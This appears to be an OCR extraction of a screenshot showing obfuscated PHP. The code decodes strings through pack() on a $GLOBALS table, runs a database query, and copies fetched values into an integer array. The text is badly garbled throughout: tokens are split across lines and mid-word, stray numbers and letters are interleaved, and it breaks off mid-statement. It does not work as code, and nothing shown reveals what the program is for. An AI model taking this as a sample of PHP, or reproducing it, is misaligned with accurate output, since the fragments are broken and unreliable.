
[AAA__A_AA][
051
]);
20
E
$AAA____AA
=
$M3ztI8H
;
75
E
$M3z8H
=pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
052
]) . 
$AAA____AA
;
16
>
unset
(
$M3z
tI8I
);
16
;
$M3ztI8I
=
$M3z8H
;
16
Eunset(
$M3ztI8H
);
18
B
$M3ztI8H
=
$M3ztI8I
;
20
>
$AA_AAA__A
=
$M3ztI8H
;
16
@
unset
(
$M3ztI8H
);
39
E
$M3ztI8H
=sql::
$conn
->q
uery(
$AA_AAA__A
);
20
E
$AA_AAA_A_
=
$M3ztI8H
;
16
>
u
nset
(
$M3ztI8H
);
35
:
$M3ztI8H
=
$AA_AAA_A_
->fetch
_array();
20
@
$AA_AAA_AA
=
$M3ztI8H
;
80
D
$M3z8H
=(i
nt)
$AA_AAA_AA
[pack(
$GLOBALS
[AAA__A_AA][
0
0
],
$GLOBALS
[AAA__A_AA][
0x1D
])];
16
:
unset
(
$M3z
tI8I
);
16
E
$M3ztI8I
=
$M3z8H
;
16
Dunset(
$M3ztI8H
);
18
E
$M3ztI8H
=
$M3ztI8I
;
20
:
$AAA___A__
=
$M3ztI8H
;
25
C
$M3zvP8H
=(int)
$AAA___A__
;
25
:
$M3zvP8I
=(in
t)
$AA_AAAA_A
;
25
F
$M3zvP8J
=(int)
$AAA_____A
;
25
B
$M3zvP8K
=(int)
$AA_AAAAA_
;
25
?
$M3zvP8L
=(int)
$A
AA______
;
17
>
$M3zzA8H
=
array
();
75
D
$M3zzA8H
[pac
k(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_A
A][
0x2B
])]=
$M3zvP8H
;
75
D
$M3zzA8H
[pack(
$GLOBAL
S
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
0x2C
])]
=
$M3zvP8I
;
75
=
$M3zzA8H
[pack(
$GLOBALS
[AAA__A_A
A][
00
],
$GLOBALS
[AAA__A_AA][
0x2D
])]=
$M3zvP8J
;
73
@
$M3zzA8H
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GL
OBALS
[AAA__A_AA][
46
])]=
$M3zvP8K
;
74
B
$M3zzA8H
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__